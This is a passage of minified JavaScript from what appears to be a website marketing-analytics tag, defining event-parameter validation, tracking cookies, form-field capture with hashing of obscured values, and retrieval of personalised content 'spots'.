e.prototype.simLock=function(){return this.loadLock||this.identityLock};e.prototype.isReal=function(b){return"undefined"!=typeof b||null!=b};return e}();h.NetworkService=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b,c){var a=this;this.setExtTenantId=function(b){a.extTenantId=b};this.getUsrAgent=function(){return a.usrAgSh384||a.setUsrAgent(a.encodingService.sha384(navigator.userAgent||"").substring(0,30))};this.setUsrAgent=function(b){return a.usrAgSh384=b};this.REGULAR_EXPRESSIONS={INTEGER:"^[\\-]?\\d+$",DECIMAL:"^[0-9]+(.[0-9]{1,2})?$"};this.SPOT_DEP_EVENTS={clickthrough:"1",impression:"1",impressionViewable:"1"};this.SPOT_DEP_EVENT_KEYS={creativeId:"1",spotId:"1",
taskId:"1"};this.PARAMS_METADATA={cart:{action:{required:!0,regex:"^cartview$|^checkout$|^purchase$",internal_name:"cart_type"},uri:{required:!0,default_value:function(){return document.URL}},referrer:{required:!0,default_value:function(){return encodeURI(document.referrer?document.referrer.substring(0,this.urlMaxSize):"")}},pageTitle:{required:!0,default_value:function(){return document.title},internal_name:"page_title"},id:{types:["string","number"],regex:"^.{0,42}$",internal_name:"cart_id"},orderId:{types:["string",
"number"],internal_name:"order_id"},name:{internal_name:"cart_name"},billingCity:{regex:"^.{0,390}$",internal_name:"billing_city"},billingCountry:{regex:"^.{0,85}$",internal_name:"billing_country"},billingPostcode:{regex:"^.{0,10}$",internal_name:"billing_postcode"},billingRegion:{regex:"^.{0,256}$",internal_name:"billing_region"},deliveryType:{regex:"^.{0,42}$",internal_name:"delivery_type"},paymentType:{regex:"^.{0,42}$",internal_name:"payment_type"},shippingCity:{regex:"^.{0,390}$",internal_name:"shipping_city"},
shippingCost:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL,internal_name:"shipping_cost"},shippingCountry:{regex:"^.{0,85}$",internal_name:"shipping_country"},shippingPostcode:{regex:"^.{0,10}$",internal_name:"shipping_postcode"},shippingRegion:{regex:"^.{0,256}$",internal_name:"shipping_region"},tax:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL},totalCartValue:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL,internal_name:"total_cart_value"},
apiEventKey:{},cart_id_internal:{}},cartaction:{action:{required:!0,regex:"^add$|^addFailed$|^update$|^remove$"},availabilityMessage:{regex:"^.{0,650}$",internal_name:"availability_message"},cartId:{types:["string","number"],internal_name:"cart_id"},cartName:{internal_name:"cart_name"},cartType:{regex:"^cartview$|^checkout$",internal_name:"cart_type"},group:{regex:"^.{0,130}$",internal_name:"product_group"},productId:{types:["string","number"],group:"identificationGroup",regex:"^.{0,130}$",group_min:1,
internal_name:"product_id"},productName:{group:"identificationGroup",regex:"^.{0,130}$",group_min:1,internal_name:"product_name"},productSku:{types:["string","number"],group:"identificationGroup",regex:"^.{0,100}$",group_min:1,internal_name:"product_sku"},savingsMessage:{regex:"^.{0,650}$",internal_name:"savings_message"},shippingMessage:{regex:"^.{0,650}$",internal_name:"shipping_message"},quantity:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL,internal_name:"product_quantity"},
unitPrice:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL,internal_name:"product_unit_price"},uri:{required:!0,default_value:function(){return document.URL}},apiEventKey:{}},cartitem:{id:{types:["string","number"],group:"cartItemGroup",regex:"^.{0,130}$",group_min:1,internal_name:"product_id"},name:{group:"cartItemGroup",regex:"^.{0,130}$",group_min:1,internal_name:"product_name"},sku:{types:["string","number"],group:"cartItemGroup",regex:"^.{0,100}$",group_min:1,internal_name:"product_sku"},
quantity:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.INTEGER,internal_name:"product_quantity"},unitPrice:{types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL,internal_name:"product_unit_price"},group:{regex:"^.{0,130}$",internal_name:"product_group"},availabilityMessage:{regex:"^.{0,650}$",internal_name:"availability_message"},shippingMessage:{regex:"^.{0,650}$",internal_name:"shipping_message"},savingsMessage:{regex:"^.{0,650}$",internal_name:"savings_message"}},change:{pageTitle:{required:!0,
default_value:function(){return document.title},internal_name:"page_title"},referrer:{required:!0,default_value:function(){return encodeURI(document.referrer?document.referrer.substring(0,this.urlMaxSize):"")}},location:{},attempts:{required:!0,default_value:function(){return"1"},internal_name:"form._o.attempts"},uri:{required:!0,default_value:function(){return document.URL}},id:{required:!0,internal_name:"form._o.id"},name:{internal_name:"form._h.name"}},click:{uri:{},anchorId:{types:["string","number"],
internal_name:"anchor_id"},pageTitle:{required:!0,default_value:function(){return document.title},internal_name:"page_title"},title:{required:!1},referrer:{required:!0,default_value:function(){return encodeURI(document.referrer?document.referrer.substring(0,this.urlMaxSize):"")}},anchorHref:{internal_name:"anchor_href"},anchorName:{internal_name:"anchor_name"},elementTagName:{},location:{},onClick:{internal_name:"onclick"},targetInnerText:{},targetSelectorPath:{},targetAlt:{}},clickthrough:{uri:{required:!0,
default_value:function(){return document.URL}},spotName:{required:!0},spotId:{required:!1,internal_name:"spot_id"},spotKey:{required:!1,internal_name:"spot_key"},requestId:{internal_name:"request_id"},variantId:{internal_name:"variant_id"},creativeId:{required:!0,internal_name:"creative_id"},taskId:{required:!0,internal_name:"task_id"}},contentchange:{uri:{required:!0,default_value:function(){return document.URL}},attributeName:{required:!1,internal_name:"attributename"},newValue:{required:!1,internal_name:"newvalue"},
oldValue:{required:!1,internal_name:"oldvalue"},pageTitle:{required:!0,default_value:function(){return document.title},internal_name:"page_title"},id:{types:["string","number"],internal_name:"targetid"},name:{internal_name:"targetname"},selector:{required:!0,internal_name:"targetselector"},type:{required:!0,regex:"^attribute$|^childremove$|^childadd$",internal_name:"targettype"}},custom:{uri:{required:!0,default_value:function(){return document.URL}},apiEventKey:{}},document:{altText:{internal_name:"targetInnerText"},
id:{internal_name:"anchor_id"},url:{required:!0,internal_name:"anchor_href"},name:{internal_name:"anchor_name"},selectorPath:{internal_name:"targetSelectorPath"}},identity:{loginId:{required:!0,internal_name:"login_event",regex:".+"},loginEventType:{required:!0,regex:"^email_id$|^login_id$|^customer_id$|^subject_id$|^account_id$|^household_id$",internal_name:"login_event_type"},eventSource:{required:!1,default_value:"webmarketing"}},impression:{eventSource:{required:!1,default_value:"webmarketing"},
uri:{required:!0,default_value:function(){return document.URL}},spotName:{required:!0},creativeId:{required:!0,internal_name:"creative_id"},spotId:{required:!1,internal_name:"spot_id"},spotKey:{required:!1,internal_name:"spot_key"},requestId:{internal_name:"request_id"},taskId:{required:!0,internal_name:"task_id"},variantId:{internal_name:"variant_id"},eventtype:{required:!0,default_value:"spot_change"}},impressionViewable:{uri:{required:!0,default_value:function(){return document.URL}},spotName:{required:!0},
spotId:{required:!1,internal_name:"spot_id"},spotKey:{required:!1,internal_name:"spot_key"},requestId:{internal_name:"request_id"},variantId:{internal_name:"variant_id"},creativeId:{required:!0,internal_name:"creative_id"},taskId:{required:!0,internal_name:"task_id"}},internalSearch:{searchName:{required:!0},term:{required:!0,internal_name:"searchTerm"},resultsDisplayed:{regex:this.REGULAR_EXPRESSIONS.INTEGER},resultsDisplayFlag:{required:!0,regex:"^true$|^false$"},fieldId:{internal_name:"searchFieldId"},
fieldName:{internal_name:"searchFieldName"},apiEventKey:{}},jsvarchange:{uri:{required:!0,default_value:function(){return document.URL}},name:{required:!0},action:{default_value:"update",regex:"^add$|^update$"},oldValue:{required:!0,internal_name:"oldvalue"},newValue:{required:!0,internal_name:"newvalue"}},load:{uri:{required:!0,default_value:function(){return document.URL}},pageTitle:{required:!0,default_value:function(){return document.title},internal_name:"page_title"},referrer:{required:!0,default_value:function(){return encodeURI(document.referrer?
document.referrer.substring(0,this.urlMaxSize):"")}}},media:{uri:{required:!0,default_value:function(){return document.URL}},id:{required:!0,internal_name:"player_id"},url:{required:!0,regex:"^.{0,260}$",internal_name:"media"},player:{required:!0,regex:"^.{0,30}$",internal_name:"media_player"},position:{required:!0,types:["string","number"],regex:this.REGULAR_EXPRESSIONS.INTEGER,internal_name:"media_position"},duration:{required:!0,types:["string","number"],regex:this.REGULAR_EXPRESSIONS.DECIMAL,
internal_name:"media_duration"},action:{required:!0,regex:"^start$|^stop$|^end$",internal_name:"media_action"}},productView:{id:{group:"identificationGroup",group_min:1,internal_name:"product_id"},name:{group:"identificationGroup",group_min:1,internal_name:"product_name"},sku:{group:"identificationGroup",group_min:1,internal_name:"product_sku"},quantity:{internal_name:"product_quantity",regex:this.REGULAR_EXPRESSIONS.INTEGER},unitPrice:{internal_name:"product_unit_price",regex:this.REGULAR_EXPRESSIONS.DECIMAL},
group:{internal_name:"product_group",regex:"^.{0,130}$"},availabilityMessage:{internal_name:"availability_message",regex:"^.{0,650}$"},shippingMessage:{internal_name:"shipping_message",regex:"^.{0,650}$"},savingsMessage:{internal_name:"savings_message",regex:"^.{0,650}$"},apiEventKey:{}},promotion:{trackingCode:{},creativeName:{internal_name:"creative"},placementId:{},name:{required:!0,internal_name:"promotionName"},recordType:{required:!0,regex:"display|use"},type:{required:!0,internal_name:"promotionType"},
apiEventKey:{}},submit:{attempts:{required:!0,default_value:function(){return"1"},internal_name:"form._o.attempts"},uri:{required:!0,default_value:function(){return document.URL}},referrer:{required:!0,default_value:function(){return encodeURI(document.referrer?document.referrer.substring(0,this.urlMaxSize):"")}},id:{required:!0,internal_name:"form._o.id",default_value:function(){return""}},location:{},name:{required:!0,types:["number","string"],internal_name:"form._h.name",default_value:function(){return"null"}}},
visibilityChange:{uri:{required:!0,default_value:function(){return document.URL}},hidden:{required:!0,regex:"^true$|^false$",default_value:function(){return document.hidden}}}};this.commonFieldHandling=function(b,c,f){if("password"!==f.type){var d=f.id||f.name,g=f.value,e="form.f."+d;if("true"===f.obscure){var h="ffobscure.".concat(++b.obscureCount);c[h]=e;g=a.encodingService.sha384(g+a.extTenantId)}b.paramMap.set(e,g);null!=f.type&&b.paramMap.set("form.f."+d+"._h.type",f.type);null!=f.alt&&b.paramMap.set("form.f."+
d+"._h.alt",f.alt);null!=f.id&&b.paramMap.set("form.f."+d+"._h.id",f.id);null!=f.name&&b.paramMap.set("form.f."+d+"._h.name",f.name);null!=f.changes&&b.paramMap.set("form.f."+d+"._o.changes",f.changes)}};this.obfuscateFields=function(b){var c=b.paramMap.get("obfuscateFields"),d=[];if(null!=c)try{d=JSON.parse(c)}catch(p){}for(c=0;c<d.length;c++){var e=d[c],h=b.paramMap.get(e);if(null!=h){a.util.isString(h)&&(h=h.toLowerCase().trim());b.paramMap.set(e,a.encodingService.sha384(h+a.extTenantId));h="ffobscure.".concat(++b.obscureCount);
var k=b.paramMap.get("eventName");k=a.PARAMS_METADATA[k];var l=void 0;null!=k[e]&&(l=k[e].internal_name);b.paramMap.set(h,null!=l?l:e)}}b.paramMap.delete("obfuscateFields")};this.encodingService=b;this.util=c}e.prototype.mapTransportNames=function(b){var c=b.paramMap.get("eventName"),a=this.PARAMS_METADATA[c],d={impressionViewable:"impression_viewable",clickthrough:"spot_clicked",identity:"IdentityEvent",visibilityChange:"visibilitychange"},g;for(g in d)c===g&&b.paramMap.set("eventName",d[g]);for(var f in a)(c=
a[f].internal_name)&&b.paramMap.has(f)&&(b.paramMap.set(c,b.paramMap.get(f)),b.paramMap.delete(f))};e.prototype.getParamsMetadata=function(){return this.PARAMS_METADATA};e.prototype.cartEventHandling=function(b,c){c=c.items;if(null!=c){var a;for(a=0;a<c.length;a++){var d=c[a],g=new h.CI360EventObj("cartitem"),f;for(f in d)d.hasOwnProperty(f)&&g.paramMap.set(f,d[f]);if(this.validateEvent(g)){d=this.PARAMS_METADATA.cartitem;for(var e in d){var l=d[e].internal_name;l&&g.paramMap.has(e)&&(g.paramMap.set(l,
g.paramMap.get(e)),g.paramMap.delete(e))}b.paramMap.set("cartitem."+(a+1),g.toURLEncoded())}}b.paramMap.set("cartitem_count",a)}};e.prototype.changeEventHandling=function(b,c){var a=c.field;null!=a&&(this.commonFieldHandling(b,c,a),delete c.field)};e.prototype.addFieldsToEvent=function(b,c){for(var a in c)c.hasOwnProperty(a)&&b.paramMap.set(a,c[a])};e.prototype.submitEventHandling=function(b,c){var a=c.fields;if(null!=a){for(var d=0;d<a.length;d++)this.commonFieldHandling(b,c,a[d]);delete c.fields}};
e.prototype.resolveDefaultVal=function(b,c){var a={types:["string"],regex:".*",required:!1};return void 0!==b?b:a[c]};e.prototype.addDefaultFields=function(b){var c=this.PARAMS_METADATA[b.paramMap.get("eventName")],a;for(a in c){var d=c[a];null!=d.default_value&&null==b.paramMap.get(a)&&("function"===typeof d.default_value&&(d.default_value=d.default_value()),b.paramMap.set(a,d.default_value))}};e.prototype.validateEvent=function(b){if(""!==b.paramMap.get("datahub_id")){var c=b.paramMap.get("eventName");
if(c){var a=this.PARAMS_METADATA[c];if(null!=a){var d=new Map;for(k in a){var e=a[k];if(this.resolveDefaultVal(e.required,"required")&&"spotName"!==k&&null==b.paramMap.get(k))return this.SPOT_DEP_EVENTS[c]&&this.SPOT_DEP_EVENT_KEYS[k]&&b.paramMap.get("spotName"),!1;var f=e.group;if(null!=f){var h=d.get(f);null==h&&d.set(f,{count:0,min:e.group_min})}}var l=[];b.paramMap.forEach(function(a,b){l.push(b)});for(c=0;c<l.length;c++){var k=l[c];f=b.paramMap.get(k);k=a[k];if(null!=k){if(!(new RegExp(this.resolveDefaultVal(k.regex,
"regex"))).test(f)&&k.required)return!1;null!=k.group&&(f=k.group,h=d.get(f),h.count++)}}var r=!0,p="";d.forEach(function(a,b){a.count<a.min&&(p+=b+", ",r=!1)});return r?!0:(p=p.slice(0,p.length-2),!1)}}}return!1};return e}();h.ParamService=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(){var b=this;this.VID_PREF="_SI_VID_1.";this.SID_PREF="_SI_SID_1.";this.DID_PREF="_SI_DID_1.";this.TAB_PREF="_ciutbid_";this.DNT="_SI_DNT";this.ID_PREF="_ciaid_";this.storage="sessionStorage";this.setExtTenantId=function(c){b.extTenantId=c};this.setSld=function(c){b.sld=c};this.vidName=function(){return b.VID_PREF+b.extTenantId};this.sidName=function(){return b.SID_PREF+b.extTenantId};this.didName=function(){return b.DID_PREF+b.extTenantId};this.setCookieOnSLDs=
function(c,a,d){if(null!=a&&a!=b.getCookie(c)){var e=b.sld||window.location.hostname;if("localhost"===e||e.match(/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/))b.setCookie(c,a,d,e);else if(e){var f=0;for(e=e.split(",");f<e.length;f++)for(var h=e[f].split(".").reverse(),l=1;l<h.length;l++){var k="."+h.slice(0,l+1).reverse().join(".");b.setCookie(c,a,d,k);if(b.getCookie(c)==a)return}}else b.setCookie(c,a,d)}};this.setCookie=function(b,a,d,e){var c=";";if(null!=d){var g=new Date;g.setTime(g.getTime()+(0<d?864E5*
d:31536E6));c+="expires="+g.toUTCString()}document.cookie=b+"="+a+c+";path=/; secure"+(null==e?"":"; domain="+e)};this.getCookie=function(b){return(b=document.cookie.match("(^|;)\\s*"+b+"\\s*=\\s*([^;]+)"))?b.pop():""};this.setVid=function(c){b.setCookieOnSLDs(b.vidName(),c,0)};this.getVid=function(){return b.getCookie(b.vidName())};this.hasDNT=function(){return b.getCookie(b.DNT)?!0:!1};this.setSid=function(c){if(c){var a=(new Date).getTime(),d=b.getSidArray();d=d[0]==c?Math.max(a-Number(d[1]),Number(d[2])):
null;b.setCookieOnSLDs(b.sidName(),c+"."+a+"."+(d||0),null)}};this.getSidArray=function(){var c=b.getCookie(b.sidName());return c&&(c=c.split("."),2<c.length)?c:["","0","0"]};this.setDid=function(c){b.setCookieOnSLDs(b.didName(),c,null)};this.getDid=function(){return b.getCookie(b.didName())};this.registerActivity=function(){b.setSid(b.getSidArray()[0])};this.getTabId=function(){var c=h[b.storage].getItem(b.TAB_PREF);c||(c=Math.floor(1E12*Math.random()+1).toString(),h[b.storage].setItem(b.TAB_PREF,
c));return c};this.getIdentityEvent=function(){return h[b.storage].getItem(b.ID_PREF+b.extTenantId)};this.setIdentityEvent=function(c){c&&h[b.storage].setItem(b.ID_PREF+b.extTenantId,c)};this.removeIdentityEvent=function(){h[b.storage].removeItem(b.ID_PREF+b.extTenantId)}}e.prototype.getCookies=function(){for(var b=document.cookie.split(";"),c={},a=0;a<b.length;a++){var d=b[a].indexOf("=");if(-1!==d){var e=b[a].substring(0,d).trim();d=b[a].substring(d+1);c[e]=decodeURIComponent(d)}}return c};return e}();
h.PersistenceService=l})($ci360||($ci360={}));
(function(h){(function(){var l={sessionStorage:"sessionStorage",localStorage:"localStorage"},e;for(e in l)(function(b){try{var c=window[b];c.setItem("a","b");c.getItem("a");c.removeItem("a");return!1}catch(a){return!0}})(e)?h[l[e]]={_data:{},setItem:function(b,c){return this._data[b]=String(c)},getItem:function(b){return this._data.hasOwnProperty(b)?this._data[b]:void 0},removeItem:function(b){return delete this._data[b]},clear:function(){return this._data={}}}:h[l[e]]=window[e]})()})($ci360||($ci360=
{}));
(function(h){var l=function(){function e(b,c,a){var d=this;this.spotNamesToIdsMap=new Map;this.buildSpotDefUrl=function(a){var b=a.domain||d.networkService.getDomain()||window.location.hostname,c=a.path||window.location.pathname;if(a.params){var e=[],g;for(g in a.params)e.push(encodeURIComponent(g)+"="+encodeURIComponent(a.params[g]));a=e.join("&");a=encodeURIComponent(a.replace(/[!'()*]/g,function(a){return"%"+a.charCodeAt(0).toString(16).toUpperCase()}))}else a=window.location.search;return d.isConfigValid()?"".concat(d.config.sdu,
"?domain=").concat(b,"&p=").concat(c,"&params=").concat(a):""};this.cachedSpotDefinitions={};this.getSpotDefsInternal=function(a,b,c){if(d.isConfigValid())if(b){var e=new XMLHttpRequest;e.onreadystatechange=function(){if(e.readyState===XMLHttpRequest.DONE&&200===e.status){var a=[];e.responseText&&(a=JSON.parse(e.responseText));d.cachedSpotDefinitions=a;c(null,a)}else e.readyState===XMLHttpRequest.DONE&&c(Error("Spot definitions could not be retrieved: ".concat(e.statusText)),null)};e.open("GET",d.buildSpotDefUrl(a));
e.send()}else c(null,d.cachedSpotDefinitions)};this.getSpotDefinitions=function(a,b){d.getSpotDefsInternal(a,!0,function(c,d){var e=new Map;if(!c){for(var f=[],g=0;g<d.length;g++){var h=d[g];if("spotSet"===h.spotType&&(!a.names||a.names&&-1<a.names.indexOf(h.spotName))){var l=0;for(h=h.spotList;l<h.length;l++)f.push(h[l])}}for(g=0;g<d.length;g++)h=d[g],(("spot"===h.spotType||"jsSpot"===h.spotType)&&(!a.names||a.names&&-1<a.names.indexOf(h.spotName))||-1<f.indexOf(h.spotId))&&e.set(h.spotName,{id:h.spotId,
selector:"spot"===h.spotType?h.selector:null,spotType:h.spotType,attributes:h.spotAttributes,elementSelectors:h.elementSelectors})}b(c,e)})};this.getCreativesUrls=function(a,b,c,l){var f=a.domain||d.networkService.getDomain()||window.location.hostname;d.getSpotDefsInternal(a,b,function(b,g){if(!b&&d.isConfigValid()){b=d.config.csu.replace("hserver","bserverj");b=b+"/ball/domain="+f;b+="/customerid="+d.configService.getDatahubId();b+="/sessionid="+(a.sid||d.config.sid);b+="/hint=x";for(var k=0,n=[],
q=new Map,r=[],p=b,y=[],x=d.getViewId(),J=new Map,F=0;F<g.length;F++){var m=g[F];if("spotSet"===m.spotType&&(!a.names||a.names&&-1<a.names.indexOf(m.spotName))){var C=d.getViewId(),w=0;for(m=m.spotList;w<m.length;w++){var P=m[w];r.push(P);J.set(P,C)}}else if(m.spotList&&0<m.spotList.length){c.set(m.spotName,{spotId:m.spotId});C=void 0;for(w=m.spotList;0<w.length;){C=d.util.hashCodeEncode(w[0]+x);break}J.set(m.spotId,C)}else c.set(m.spotName,{spotId:m.spotId}),J.set(m.spotId,x)}for(F=0;F<g.length;F++)if(m=
g[F],("spot"===m.spotType||"jsSpot"===m.spotType)&&(!a.names||a.names&&-1<a.names.indexOf(m.spotName))||-1<r.indexOf(m.spotId)){p.length>e.MAX_URL_SIZE&&(q.set(p,n),y.push(p),k=0,n=[],p=b);n.push("".concat(m.spotName));C="";x=void 0;a.attributes&&(x=a.attributes[m.spotName]);if(x)for(var v in x)"product_id"===v||"product_sku"===v?(w=x[v],null!=w&&w.trim&&w.trim(),v+="_key",C+="".concat(v,"=").concat(w,"/")):null!=x[v]&&d.containsAttribute(m.spotAttributes,v)&&(w=x[v],w.toString&&(C+="".concat(v,"=").concat(h.Base64.encode(w.toString().trim()).replace(/=/g,
""),"/")));p+="/b".concat(++k,"/spot_id=").concat(m.spotId,"/").concat(C,"viewid=").concat(J.get(m.spotId))}n.length&&(q.set(p,n),y.push(p));l(null,y,q,c)}else l(b,null,null,null)})};this.configService=b;this.networkService=c;this.util=a}e.prototype.init=function(b){this.config=this.configService.getConfig();b()};e.prototype.isConfigValid=function(){return!(!this.config||!this.config.sdu)};e.prototype.handleCreativesUrlResponse=function(b,c,a){return function(){if(b.readyState===XMLHttpRequest.DONE&&
200===b.status){var d=[];if(b.responseText)try{d=JSON.parse(b.responseText)}catch(g){a(Error("Creatives response could not be parsed: ".concat(g)),c,null)}a(null,c,d)}else b.readyState===XMLHttpRequest.DONE&&a(Error("Creatives could not be retrieved: ".concat(b.statusText)),c,null)}};e.prototype.getCreatives=function(b,c,a){var d=this,e=new Map;this.getCreativesUrls(b,c,e,function(c,g,h){if(c)a(c,null,null);else{var f=new Map,l=0,n=!0;c=function(c,g,k){if(!c&&n){l++;var q=c=0;g=h.get(g);for(var p=
0;p<k.length;p++){var r=k[p],m=g[c++],t=d.parseCreative(r);f.set(m,t);q+=d.addSpotNameToIds(m,r,e)}l===h.size&&(d.deleteSpotNamesToIds(q,e),a(null,f,b.attributes))}else n&&(n=!1,a(c,null,null))};if(h.size)for(var q=0;q<g.length;q++){var z=g[q],D=new XMLHttpRequest;D.onreadystatechange=d.handleCreativesUrlResponse(D,z,c);D.open("GET",z);D.send()}else a(null,new Map,b.attributes)}})};e.prototype.getPersonalizedCreative=function(b,c){var a=this;b.delay=b.delay||e.DELAY;b.retries=null!=b.retries?b.retries:
e.RETRIES;this.getCreatives(b,!0,function(d,e){d?c(d,null):1===e.size?e.forEach(function(d){d.creativeId?c(null,d):1>--b.retries?c(null,null):setTimeout(function(b,c){a.getPersonalizedCreative(b,c)},b.delay,b,c)}):0===e.size?c(Error("No creative found"),null):1<e.size&&c(Error("More than one creative found"),null)})};e.prototype.addSpotNameToIds=function(b,c,a){var d=0;(c=this.parseCreative(c))&&c.creativeId&&c.taskId&&(d++,b=a.get(b))&&(b.creativeId=c.creativeId,b.taskId=c.taskId,b.variantId=c.variantId,
b.isControlGroup=c.isCountrolGroup);return d};e.prototype.parseCreative=function(b){var c={content:-1<b.indexOf('data-recommender="Y"')||-1<b.indexOf("data-context-url")?b:b.replace(/<data .*<\/data>/,"").replace(/<data .*?\/>/,"")},a=b.match(/data-creativeID="([A-Za-z0-9-]+)"/i);if(a)a[1]&&(c.creativeId=a[1]);else if(a=b.indexOf('data-creativeID="'),-1<a){a+=17;var d=b.substring(a).indexOf('"')+a;(a=b.slice(a,d))&&0<a.length&&(c.creativeId=a)}c.creativeId&&((a=b.match(/data-taskID="([A-Za-z0-9-]+)"/i))&&
a[1]&&(c.taskId=a[1],(a=b.match(/data-variant_id="([A-Za-z0-9-]+)"/i))&&a[1]&&(c.variantId=a[1])),(b=b.match(/data-control="([A-Za-z0-9-]+)"/i))&&b[1]&&(c.isCountrolGroup=b[1]));return c};e.prototype.deleteSpotNamesToIds=function(b,c){var a=this,d=this.spotNamesToIdsMap.size-e.MAX_SPOT_NAMES_TO_CACHE+b;if(0<d){var g=0;this.spotNamesToIdsMap.forEach(function(a,b,c){g++<d&&c.delete(b)})}c.forEach(function(b,c){b.creativeId&&a.spotNamesToIdsMap.set(c,b)});c.clear()};e.prototype.decorateEvent=function(b){var c,
a=b.paramMap.get("eventName");if("clickthrough"===a||"impression"===a||"impressionViewable"===a)if(a=null===(c=this.spotNamesToIdsMap)||void 0===c?void 0:c.get(b.paramMap.get("spotName")))a.spotId&&b.paramMap.set("spotId",a.spotId),a.taskId&&b.paramMap.set("taskId",a.taskId),a.creativeId&&b.paramMap.set("creativeId",a.creativeId),a.variantId&&b.paramMap.set("variantId",a.variantId),a.isControlGroup&&("Y"===a.isControlGroup?b.paramMap.set("is_control_group","true"):"N"===a.isControlGroup&&b.paramMap.set("is_control_group",
"false")),b.paramMap.delete("spotName")};e.prototype.getViewId=function(){return Math.floor(1E12*Math.random()+1).toString()};e.prototype.containsAttribute=function(b,c){for(var a=0;a<b.length;a++)if(b[a].name===c)return!0};e.MAX_URL_SIZE=1800;e.MAX_SPOT_NAMES_TO_CACHE=1E4;e.DELAY=1E3;e.RETRIES=30;return e}();h.SpotService=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(){var b=this;this.extractParam=function(c,a){return a&&c&&(c=b.getUriInfoGeneric(a).searchObj[c])?c.replace(/\+/g," "):null};this.getJsVarValueSafe=function(c){c=b.tokenizeObjectString(c);return b.getVariableFromObjectString(c)};this.polyfill()}e.prototype.polyfill=function(){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector)};e.prototype.isSelectorValid=function(b){var c=document.createElement("br");
a:{try{c.querySelector(b)}catch(a){b=!1;break a}b=!0}return b};e.prototype.loadDoc=function(b,c){try{var a=new XMLHttpRequest;a.onreadystatechange=function(){4==a.readyState&&200==a.status&&(c.innerHTML=a.responseText)};a.open("GET",b,!0);a.send()}catch(d){}};e.prototype.getElementsBySelector=function(b,c){var a=[],d=c;try{var e=b.indexOf(":contains("),f=void 0;-1!==e&&(f=b.substring(e,b.length),b=b.substring(0,e));0===b.indexOf(">")&&(b=b.slice(1).trim());if(!this.isSelectorValid(b))return a;null!=
c&&(d=document);null!=d.matches&&d.matches(b)&&(a=a.concat(d));var h=d.querySelectorAll(b);if(null!=h&&0<h.length)for(b=0;b<h.length;b++){var l=h[b];c=!0;if(-1!==e){var k=f.substring(10,f.length-1);if(-1===l.innerText.indexOf(k)||-1===l.innerHTML.indexOf(k))c=!1}c&&(a=a.concat(l))}}catch(r){}return a};e.prototype.getElementAncestor=function(b,c,a){null==a&&(a=!1);if(a&&b.matches(c))return b;for(;b.parentElement;){a=b.parentElement;if(a.matches(c))return a;b=b.parentElement}return null};e.prototype.hashCodeEncode=
function(b){var c=0;if(0===b.length)return c;for(var a=0;a<b.length;a++){var d=b.charCodeAt(a);c=(c<<5)-c+d;c|=0}return Math.abs(c)};e.prototype.querySelectorShadow=function(b,c){try{var a=null===c||void 0===c?void 0:c.split("&&");for(c=0;c<a.length;c++)b=b!==document.body&&b.shadowRoot?b.shadowRoot.querySelector(a[c]):b.querySelector(a[c])}catch(d){}return b};e.prototype.extractDomain=function(b){try{var c=b.match(/^\s*\S+?:\/\/([^\/:?#]+)(?:[\/:?#]|$)/i);return c&&c[1]}catch(a){return null}};e.prototype.remove=
function(b,c){for(var a=0;a<c.length;a++)b=b.replace(new RegExp("(&?)"+c[a]+"=.*?(&|$)","g"),function(a,b,c){return b&&c});return b};e.prototype.getUriInfoGeneric=function(b){var c=document.createElement("a");c.href=b;b="";for(var a=this.remove(c.search.substring(1),["_ga","adobe_mc"]),d=a.split("&"),e={},f=0;f<d.length;f++){var h=d[f].split("=");"_ci_"===h[0]?b=h[1]:e[decodeURIComponent(h[0])]=decodeURIComponent(h[1]||"")}a=this.remove(a,["_ci_","_ci360_id"]);return{protocol:c.protocol.replace(":",
""),host:c.hostname,port:c.port,path:("/"!==c.pathname.charAt(0)?"/":"")+c.pathname,search:a,searchObj:e,cdt:b}};e.prototype.getUriInfo=function(){return this.getUriInfoGeneric(document.URL)};e.prototype.getMeta=function(b){for(var c=document.getElementsByTagName("meta"),a=c.length,d=0;d<a;d++)if(c[d].getAttribute("name")===b)return c[d].getAttribute("content");return""};e.prototype.getMetas=function(){for(var b=document.getElementsByTagName("meta"),c={},a=b.length,d=["name","property","itemprop",
"http-equiv"],e=0;e<a;e++)for(var f=b[e],h=!1,l=0;l<d.length&&!h;l++){var k=f.getAttribute(d[l]);k&&(h=!0,c[k]=f.getAttribute("content"))}return c};e.prototype.getDataAttributes=function(b){var c={};if(!(b&&b instanceof HTMLElement))return c;var a=function(a){if(null===a||void 0===a?0:a.dataset){a=null===a||void 0===a?void 0:a.dataset;for(var b in a)a.hasOwnProperty(b)&&(c[b]=a[b])}};a(b);b=b.querySelectorAll("*");null===b||void 0===b?void 0:b.forEach(function(b){b&&b instanceof HTMLElement&&a(b)});
return c};e.prototype.isString=function(b){return b&&"string"===typeof b};e.prototype.nextChar=function(b,c,a){var d=b.indexOf(c);b=b.indexOf(a);return-1===d&&-1==b?"":-1===d?a:-1===b?c:d<b?c:a};e.prototype.tokenizeObjectString=function(b){for(var c=[];0<b.length;){var a=b.indexOf("."),d=b.indexOf("[");if(0!==a&&0!==d){var e=this.nextChar(b,".","[");"."===e?(c.push(b.substring(0,a)),b=b.slice(a)):"["===e?(c.push(b.substring(0,d)),b=b.slice(d)):(c.push(b),b="")}else 0===a?(b=b.slice(1),e=this.nextChar(b,
".","["),""!==e?(d=b.indexOf(e),c.push(b.substring(0,d)),b=b.slice(d)):(c.push(b),b="")):0===d?(a=b.charAt(1),"'"===a||'"'===a?(d+=1,a=b.charAt(d),a=b.slice(d+1).indexOf(a)+d+1,e=a+1,c.push(b.substring(d+1,a))):(e=b.indexOf("]"),c.push(b.substring(1,e))),b=b.slice(e+1)):b=""}return c};e.prototype.getVariableFromObjectString=function(b){for(var c=b.length,a=0,d=window;null!=d&&a<c;)d=d[b[a++]];return a&&a===c?d:void 0};e.prototype.debounce=function(b,c,a){function d(a){var c=k,d=r;k=r=void 0;D=a;return p=
